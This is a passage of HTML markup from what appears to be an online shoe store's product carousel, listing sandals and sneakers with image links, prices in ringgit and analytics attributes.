https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2022_7616627">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2022_7616627"
        data-analytics-product-id="521D_2022_7616627"
        href="/my/women/shoes/sandals/bata-comfit-women-sandals-521D_2022_7616627.html"
        aria-labelledby="brand-521D_2022_7616627 product-521D_2022_7616627-name product-521D_2022_7616627-price">
        <div class="cc-tile-product-name" id="product-521D_2022_7616627-name">
            BATA COMFIT WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2022_7616627-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2022_7616627" href="/my/women/shoes/sandals/bata-comfit-women-sandals-521D_2022_7616627.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.00">
            
                <div class="format-price-layout">
                    
                    RM 39.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2022_7616627"
    data-name="BATA COMFIT WOMEN SANDALS"
    data-id="521D_2022_7616627"
    data-dimension1="521D_107616271519W"
    data-dimension2="7616627"
    data-dimension3="521D_2022_7616627"
    data-price="39.00"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-comfit-women-sandals-521D_107616271519W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_6016072">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA COMFIT
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/sandals/bata-comfit-women-sandals-521D_2023_6016072.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_6016072" aria-label="BATA COMFIT WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_6016072">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_6016072"
        data-analytics-product-id="521D_2023_6016072"
        href="/my/women/shoes/sandals/bata-comfit-women-sandals-521D_2023_6016072.html"
        aria-labelledby="brand-521D_2023_6016072 product-521D_2023_6016072-name product-521D_2023_6016072-price">
        <div class="cc-tile-product-name" id="product-521D_2023_6016072-name">
            BATA COMFIT WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2023_6016072-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_6016072" href="/my/women/shoes/sandals/bata-comfit-women-sandals-521D_2023_6016072.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.00">
            
                <div class="format-price-layout">
                    
                    RM 49.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_6016072"
    data-name="BATA COMFIT WOMEN SANDALS"
    data-id="521D_2023_6016072"
    data-dimension1="521D_106010721502W"
    data-dimension2="6016072"
    data-dimension3="521D_2023_6016072"
    data-price="49.00"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Elevate your summer style with the BATA COMFIT Women Sandals, designed for ultimate comfort and elegance. These flat slingback sandals feature a durable PU synthetic upper, ensuring a chic look while providing breathability. The soft PU lining and flexible TPR outsole offer exceptional support for all-day wear, making them perfect for any occasion. Whether you're strolling on the beach or heading out for brunch, these sandals combine functionality with fashion effortlessly. Step out in confidence with BATA COMFIT!"
    data-producturl="https://www.bata.com/my/bata-comfit-women-sandals-521D_106010721502W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2022_8519261">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2022_8519261.html" class="js-analytics-productClick" data-analytics-product-id="521D_2022_8519261" aria-label="NORTH STAR MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2022_8519261">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2022_8519261"
        data-analytics-product-id="521D_2022_8519261"
        href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2022_8519261.html"
        aria-labelledby="brand-521D_2022_8519261 product-521D_2022_8519261-name product-521D_2022_8519261-price">
        <div class="cc-tile-product-name" id="product-521D_2022_8519261-name">
            NORTH STAR MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2022_8519261-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2022_8519261" href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2022_8519261.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.00">
            
                <div class="format-price-layout">
                    
                    RM 49.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2022_8519261"
    data-name="NORTH STAR MEN SNEAKERS"
    data-id="521D_2022_8519261"
    data-dimension1="521D_058512614429M"
    data-dimension2="8519261"
    data-dimension3="521D_2022_8519261"
    data-price="49.00"
    data-brand="NORTH STAR"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-men-sneakers-521D_058512614429M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8109062">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            FLOATZ BY BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8109062.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8109062" aria-label="FLOATZ BY BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA MEN SANDALS"
        title="FLOATZ BY BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA MEN SANDALS"
        title="FLOATZ BY BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8109062">
        FLOATZ BY BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8109062"
        data-analytics-product-id="521D_2024_8109062"
        href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8109062.html"
        aria-labelledby="brand-521D_2024_8109062 product-521D_2024_8109062-name product-521D_2024_8109062-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8109062-name">
            FLOATZ BY BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_8109062-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8109062" href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8109062.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="69.99">
            
                <div class="format-price-layout">
                    
                    RM 69.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8109062"
    data-name="FLOATZ BY BATA MEN SANDALS"
    data-id="521D_2024_8109062"
    data-dimension1="521D_418100624030M"
    data-dimension2="8109062"
    data-dimension3="521D_2024_8109062"
    data-price="69.99"
    data-brand="FLOATZ BY BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Elevate your comfort with the FLOATZ BY BATA Men's Sandals, designed for the modern man who values style and ease. Crafted from lightweight EVA material, these sandals feature a cushioned 1-inch heel that provides all-day support. The contemporary blown EVA design ensures durability while keeping your feet cool. Perfect for casual outings or lounging at home, these slip-on sandals combine practicality with a sleek aesthetic. Step into effortless comfort with FLOATZ BY BATA!"
    data-producturl="https://www.bata.com/my/floatz-by-bata-men-sandals-521D_418100624030M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_8286263">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sneakers/power-men-sneakers-521D_2025_8286263.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286263" aria-label="POWER MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=770 1010w, 